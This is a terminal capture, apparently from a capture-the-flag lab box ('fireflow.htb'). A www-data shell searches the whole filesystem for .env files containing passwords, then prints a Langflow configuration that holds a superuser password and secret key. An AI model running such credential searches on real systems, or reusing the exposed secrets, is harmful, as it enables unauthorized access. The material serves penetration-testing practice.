 www-data@fireflow:~$ find / -type f -name '.env' -exec grep -inH 'passw' {} + 2>/dev/null
/etc/langflow/.env:3:LANGFLOW_SUPERUSER_PASSWORD=n1ghtm4r3_b4_n1ghtf4ll
www-data@fireflow:~$ ls -al /etc/langflow/.env
-rw-r----- 1 root www-data 337 May  7  2026 /etc/langflow/.env
www-data@fireflow:~$ cat /etc/langflow/.env
LANGFLOW_AUTO_LOGIN=False
LANGFLOW_SUPERUSER=langflow
LANGFLOW_SUPERUSER_PASSWORD=n1ghtm4r3_b4_n1ghtf4ll
LANGFLOW_SECRET_KEY=XgDCYma6JZzT3XXyePTbr4vgWrrZ4Vzz-PCQ4PXfKgE
LANGFLOW_CONFIG_DIR=/var/lib/langflow
LANGFLOW_LOG_LEVEL=warning
LANGFLOW_NEW_USER_IS_ACTIVE=False
LANGFLOW_CORS_ORIGINS=https://flow.fireflow.htb,https://fireflow.htb